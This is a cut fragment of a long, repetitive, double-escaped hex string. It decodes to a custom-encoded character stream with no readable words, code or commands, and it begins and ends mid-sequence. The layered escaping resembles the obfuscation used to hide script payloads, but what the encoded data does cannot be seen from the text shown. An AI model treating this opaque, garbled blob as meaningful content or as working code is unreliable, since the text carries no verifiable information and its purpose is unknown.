x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x